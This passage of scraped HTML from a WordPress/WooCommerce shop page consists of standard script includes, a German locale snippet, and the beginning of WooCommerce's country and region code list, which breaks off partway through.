<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-29 07:28:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://excase-service.shop/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CT\":\"Chhattisgarh\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HR\":\"Haryana\",\"HP\":\"Himachal Pradesh\",\"JK\":\"Jammu and Kashmir\",\"JH\":\"Jharkhand\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"MP\":\"Madhya Pradesh\",\"MH\":\"Maharashtra\",\"MN\":\"Manipur\",\"ML\":\"Meghalaya\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OR\":\"Odisha\",\"PB\":\"Punjab\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TN\":\"Tamil Nadu\",\"TS\":\"Telangana\",\"TR\":\"Tripura\",\"UK\":\"Uttarakhand\",\"UP\":\"Uttar Pradesh\",\"WB\":\"West Bengal\",\"AN\":\"Andaman and Nicobar Islands\",\"CH\":\"Chandigarh\",\"DN\":\"Dadra and Nagar Haveli\",\"DD\":\"Daman and Diu\",\"DL\":\"Delhi\",\"LD\":\"Lakshadeep\",\"PY\":\"Pondicherry (Puducherry)\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd 